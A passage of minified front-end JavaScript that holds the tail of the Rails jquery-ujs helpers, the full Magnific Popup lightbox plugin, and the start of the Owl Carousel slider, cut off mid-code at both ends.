n,i;n=e.is("button")?"html":"val",i=e.data("disable-with"),i!==t&&(e.data("ujs:enable-with",e[n]()),e[n](i)),e.prop("disabled",!0),e.data("ujs:disabled",!0)},enableFormElements:function(t){n.formElements(t,n.enableSelector).each(function(){n.enableFormElement(e(this))})},enableFormElement:function(e){var n=e.is("button")?"html":"val";e.data("ujs:enable-with")!==t&&(e[n](e.data("ujs:enable-with")),e.removeData("ujs:enable-with")),e.prop("disabled",!1),e.removeData("ujs:disabled")},allowAction:function(e){var t,i=e.data("confirm"),o=!1;if(!i)return!0;if(n.fire(e,"confirm")){try{o=n.confirm(i)}catch(e){(console.error||console.log).call(console,e.stack||e)}t=n.fire(e,"confirm:complete",[o])}return o&&t},blankInputs:function(t,n,i){var o,a,r,s,l=e(),c=n||"input,textarea",d=t.find(c),u={};return d.each(function(){o=e(this),o.is("input[type=radio]")?(s=o.attr("name"),u[s]||(0===t.find('input[type=radio]:checked[name="'+s+'"]').length&&(r=t.find('input[type=radio][name="'+s+'"]'),l=l.add(r)),u[s]=s)):(a=o.is("input[type=checkbox],input[type=radio]")?o.is(":checked"):!!o.val(),a===i&&(l=l.add(o)))}),!!l.length&&l},nonBlankInputs:function(e,t){return n.blankInputs(e,t,!0)},stopEverything:function(t){return e(t.target).trigger("ujs:everythingStopped"),t.stopImmediatePropagation(),!1},disableElement:function(e){var i=e.data("disable-with");i!==t&&(e.data("ujs:enable-with",e.html()),e.html(i)),e.bind("click.railsDisable",function(e){return n.stopEverything(e)}),e.data("ujs:disabled",!0)},enableElement:function(e){e.data("ujs:enable-with")!==t&&(e.html(e.data("ujs:enable-with")),e.removeData("ujs:enable-with")),e.unbind("click.railsDisable"),e.removeData("ujs:disabled")}},n.fire(i,"rails:attachBindings")&&(e.ajaxPrefilter(function(e,t,i){e.crossDomain||n.CSRFProtection(i)}),e(window).on("pageshow.rails",function(){e(e.rails.enableSelector).each(function(){var t=e(this);t.data("ujs:disabled")&&e.rails.enableFormElement(t)}),e(e.rails.linkDisableSelector).each(function(){var t=e(this);t.data("ujs:disabled")&&e.rails.enableElement(t)})}),i.on("ajax:complete",n.linkDisableSelector,function(){n.enableElement(e(this))}),i.on("ajax:complete",n.buttonDisableSelector,function(){n.enableFormElement(e(this))}),i.on("click.rails",n.linkClickSelector,function(t){var i=e(this),o=i.data("method"),a=i.data("params"),r=t.metaKey||t.ctrlKey;if(!n.allowAction(i))return n.stopEverything(t);if(!r&&i.is(n.linkDisableSelector)&&n.disableElement(i),n.isRemote(i)){if(r&&(!o||"GET"===o)&&!a)return!0;var s=n.handleRemote(i);return s===!1?n.enableElement(i):s.fail(function(){n.enableElement(i)}),!1}return o?(n.handleMethod(i),!1):void 0}),i.on("click.rails",n.buttonClickSelector,function(t){var i=e(this);if(!n.allowAction(i)||!n.isRemote(i))return n.stopEverything(t);i.is(n.buttonDisableSelector)&&n.disableFormElement(i);var o=n.handleRemote(i);return o===!1?n.enableFormElement(i):o.fail(function(){n.enableFormElement(i)}),!1}),i.on("change.rails",n.inputChangeSelector,function(t){var i=e(this);return n.allowAction(i)&&n.isRemote(i)?(n.handleRemote(i),!1):n.stopEverything(t)}),i.on("submit.rails",n.formSubmitSelector,function(i){var o,a,r=e(this),s=n.isRemote(r);if(!n.allowAction(r))return n.stopEverything(i);if(r.attr("novalidate")===t)if(r.data("ujs:formnovalidate-button")===t){if(o=n.blankInputs(r,n.requiredInputSelector,!1),o&&n.fire(r,"ajax:aborted:required",[o]))return n.stopEverything(i)}else r.data("ujs:formnovalidate-button",t);if(s){if(a=n.nonBlankInputs(r,n.fileInputSelector)){setTimeout(function(){n.disableFormElements(r)},13);var l=n.fire(r,"ajax:aborted:file",[a]);return l||setTimeout(function(){n.enableFormElements(r)},13),l}return n.handleRemote(r),!1}setTimeout(function(){n.disableFormElements(r)},13)}),i.on("click.rails",n.formInputClickSelector,function(t){var i=e(this);if(!n.allowAction(i))return n.stopEverything(t);var o=i.attr("name"),a=o?{name:o,value:i.val()}:null,r=i.closest("form");0===r.length&&(r=e("#"+i.attr("form"))),r.data("ujs:submit-button",a),r.data("ujs:formnovalidate-button",i.attr("formnovalidate")),r.data("ujs:submit-button-formaction",i.attr("formaction")),r.data("ujs:submit-button-formmethod",i.attr("formmethod"))}),i.on("ajax:send.rails",n.formSubmitSelector,function(t){this===t.target&&n.disableFormElements(e(this))}),i.on("ajax:complete.rails",n.formSubmitSelector,function(t){this===t.target&&n.enableFormElements(e(this))}),e(function(){n.refreshCSRFTokens()}))}(jQuery),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){var t,n,i,o,a,r,s="Close",l="BeforeClose",c="AfterClose",d="BeforeAppend",u="MarkupParse",h="Open",f="Change",p="mfp",m="."+p,g="mfp-ready",v="mfp-removing",T="mfp-prevent-close",E=function(){},_=!!window.jQuery,y=e(window),C=function(e,n){t.ev.on(p+e+m,n)},b=function(t,n,i,o){var a=document.createElement("div");return a.className="mfp-"+t,i&&(a.innerHTML=i),o?n&&n.appendChild(a):(a=e(a),n&&a.appendTo(n)),a},D=function(n,i){t.ev.triggerHandler(p+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},I=function(n){return n===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=n),t.currTemplate.closeBtn},O=function(){e.magnificPopup.instance||(t=new E,t.init(),e.magnificPopup.instance=t)},R=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};E.prototype={constructor:E,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=R(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(n){var o;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(o=0;o<s.length;o++)if(r=s[o],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=o;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return void t.updateItemHTML();t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):i,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=b("bg").on("click"+m,function(){t.close()}),t.wrap=b("wrap").attr("tabindex",-1).on("click"+m,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=b("container",t.wrap)),t.contentContainer=b("content"),t.st.preloader&&(t.preloader=b("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(o=0;o<l.length;o++){var c=l[o];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}D("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(C(u,function(e,t,n,i){n.close_replaceWith=I(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(I())),t.st.alignTop&&(a+=" mfp-align-top"),t.wrap.css(t.fixedContentPos?{overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}:{top:y.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+m,function(e){27===e.keyCode&&t.close()}),y.on("resize"+m,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=y.height(),f={};if(t.fixedContentPos&&t._hasScrollBar(d)){var p=t._getScrollbarSize();p&&(f.marginRight=p)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):f.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),D("BuildControls"),e("html").css(f),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(g),t._setFocus()):t.bgOverlay.addClass(g),i.on("focusin"+m,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(d),D(h),n},close:function(){t.isOpen&&(D(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(v),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){D(s);var n=v+" "+g+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var o={marginRight:""};t.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}i.off("keyup"+m+" focusin"+m),t.ev.off(m),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,D(c)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||y.height();t.fixedContentPos||t.wrap.css("height",t.wH),D("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(D("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var a=!!t.st[i]&&t.st[i].markup;D("FirstMarkupParse",a),t.currTemplate[i]=!a||e(a)}o&&o!==n.type&&t.container.removeClass("mfp-"+o+"-holder");var r=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(r,i),n.preloaded=!0,D(f,n),o=n.type,t.container.prepend(t.contentContainer),D("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(I()):t.content=e:t.content="",D(d),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var a=t.types,r=0;r<a.length;r++)if(o.el.hasClass("mfp-"+a[r])){i=a[r];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,D("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var a=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(a||2!==n.which&&!n.ctrlKey&&!n.metaKey){var r=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(r)if(e.isFunction(r)){if(!r.call(t))return!0}else if(y.width()<r)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};D("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(T)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||y.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),D(u,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(m+"-"+o[0]);if(i.length>0){var a=o[1];"replaceWith"===a?i[0]!==n[0]&&i.replaceWith(n):"img"===a?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(m+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:E.prototype,modules:[],open:function(t,n){return O(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){O();var i=e(this);if("string"==typeof n)if("open"===n){var o,a=_?i.data("magnificPopup"):i[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?o=a.items[r]:(o=i,a.delegate&&(o=o.find(a.delegate)),o=o.eq(r)),t._openClick({mfpEl:o},i,a)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),_?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var k,w,K,x="inline",S=function(){K&&(w.after(K.addClass(k)).detach(),K=null)};e.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(x),C(s+"."+x,function(){S()})},getInline:function(n,i){if(S(),n.src){var o=t.st.inline,a=e(n.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(w||(k=o.hiddenClass,w=b(k),k="mfp-"+k),K=a.after(w).detach().removeClass(k)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),a=e("<div>");return n.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var L,N="ajax",M=function(){L&&e(document.body).removeClass(L)},A=function(){M(),t.req&&t.req.abort()};e.magnificPopup.registerModule(N,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(N),L=t.st.ajax.cursor,C(s+"."+N,A),C("BeforeChange."+N,A)},getAjax:function(n){L&&e(document.body).addClass(L),t.updateStatus("loading");var i=e.extend({url:n.src,success:function(i,o,a){var r={data:i,xhr:a};D("ParseAjax",r),t.appendContent(e(r.data),N),n.finished=!0,M(),t._setFocus(),setTimeout(function(){t.wrap.addClass(g)},16),t.updateStatus("ready"),D("AjaxContentAdded")},error:function(){M(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(i),""}}});var P,F=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,i=".image";t.types.push("image"),C(h+i,function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)}),C(s+i,function(){n.cursor&&e(document.body).removeClass(n.cursor),y.off("resize"+m)}),C("Resize"+i,t.resizeImage),t.isLowIE&&C("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,P&&clearInterval(P),e.isCheckingImgSize=!1,D("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(a){P&&clearInterval(P),P=setInterval(function(){return i.naturalWidth>0?void t._onImageHasSize(e):(n>200&&clearInterval(P),n++,void(3===n?o(10):40===n?o(50):100===n&&o(500)))},a)};o(1)},getImage:function(n,i){var o=0,a=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,D("ImageLoadComplete")):(o++,200>o?setTimeout(a,100):r()))},r=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:F(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(P&&clearInterval(P),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var B,$=function(){return void 0===B&&(B=void 0!==document.createElement("p").style.MozTransform),B};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,a,r=n.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return o["-webkit-"+a]=o["-moz-"+a]=o["-o-"+a]=o[a]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};C("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return void d();a=c(e),a.css(t._getOffset()),t.wrap.append(a),o=setTimeout(function(){a.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){a.remove(),e=a=null,D("ZoomAnimationEnded")},16)},r)},16)}}),C(l+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=r,!e){if(e=t._getItemToZoom(),!e)return;a=c(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),C(s+i,function(){t._allowZoom()&&(d(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),a=parseInt(i.css("padding-top"),10),r=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-a;var s={width:i.width(),height:(_?i.innerHeight():i[0].offsetHeight)-r-a};return $()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var H="iframe",j="//about:blank",Y=function(e){if(t.currTemplate[H]){var n=t.currTemplate[H].find("iframe");n.length&&(e||(n[0].src=j),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(H,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(H),C("BeforeChange",function(e,t,n){t!==n&&(t===H?Y():n===H&&Y(!0))}),C(s+"."+H,function(){Y()})},getIframe:function(n,i){var o=n.src,a=t.st.iframe;e.each(a.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var r={};return a.srcAction&&(r[a.srcAction]=o),t._parseMarkup(i,r,n),t.updateStatus("ready"),i}}});var q=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},z=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,o=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,!(!n||!n.enabled)&&(a+=" mfp-gallery",C(h+o,function(){n.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),i.on("keydown"+o,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),C("UpdateStatus"+o,function(e,n){n.text&&(n.text=z(n.text,t.currItem.index,t.items.length))}),C(u+o,function(e,i,o,a){var r=t.items.length;o.counter=r>1?z(n.tCounter,a.index,r):""}),C("BuildControls"+o,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(T),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(T),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(b("b",o[0],!1,!0),b("a",o[0],!1,!0),b("b",a[0],!1,!0),b("a",a[0],!1,!0)),t.container.append(o.add(a))}}),C(f+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void C(s+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=q(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=q(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?o:i);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?i:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=q(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),D("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,D("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var W="retina";e.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(C("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),C("ElementParse."+W,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){y.off("touchmove"+a+" touchend"+a)},o="mfpFastClick",a="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var r,s=e(this);if(n){var l,c,d,u,h,f;s.on("touchstart"+a,function(e){u=!1,f=1,h=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=h.clientX,d=h.clientY,y.on("touchmove"+a,function(e){h=e.originalEvent?e.originalEvent.touches:e.touches,f=h.length,h=h[0],(Math.abs(h.clientX-c)>10||Math.abs(h.clientY-d)>10)&&(u=!0,i())}).on("touchend"+a,function(e){i(),u||f>1||(r=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){r=!1},t),o())})})}s.on("click"+a,function(){r||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+a+" click"+a),n&&y.off("touchmove"+a+" touchend"+a)}}(),O()}),"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function(e,t,n){var i={init:function(t,n){this.$elem=e(n),this.options=e.extend({},e.fn.owlCarousel.options,this.$elem.data(),t),this.userOptions=t,this.loadContent()},loadContent:function(){function t(e){var t,n="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[e]);else{for(t in e.owl)e.owl.hasOwnProperty(t)&&(n+=e.owl[t].item);i.$elem.html(n)}i.logIn()}var n,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(n=i.options.jsonPath,e.getJSON(n,t)):i.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style")),this.$elem.data("owl-originalClasses",this.$elem.attr("class")),this.$elem.css({opacity:0}),this.orignalItems=this.options.items,this.checkBrowser(),this.wrapperWidth=0,this.checkVisible=null,this.setVars()},setVars:function(){return 0!==this.$elem.children().length&&(this.baseClass(),this.eventTypes(),this.$userItems=this.$elem.children(),this.itemsAmount=this.$userItems.length,this.wrapItems(),this.$owlItems=this.$elem.find(".owl-item"),this.$owlWrapper=this.$elem.find(".owl-wrapper"),this.playDirection="next",this.prevItem=0,this.prevArr=[0],this.currentItem=0,this.customEvents(),void this.onStartup())},onStartup:function(){this.updateItems(),this.calculateAll(),this.buildControls(),this.updateControls(),this.response(),this.moveEvents(),this.stopOnHover(),this.owlStatus(),!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle),!0===this.options.autoPlay&&(this.options.autoPlay=5e3),this.play(),this.$elem.find(".owl-wrapper").css("display","block"),this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility(),this.onstartup=!1,this.eachMoveUpdate(),"function"==typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad(),!0===this.options.autoHeight&&this.autoHeight(),this.onVisibleItems(),"function"==typeof this.options.afterAction&&this.options.afterAction.apply(this,[this.$elem])},updateVars:function(){"function"==typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]),this.watchVisibility(),this.updateItems(),this.calculateAll(),this.updatePosition(),this.updateControls(),this.eachMoveUpdate(),"function"==typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var 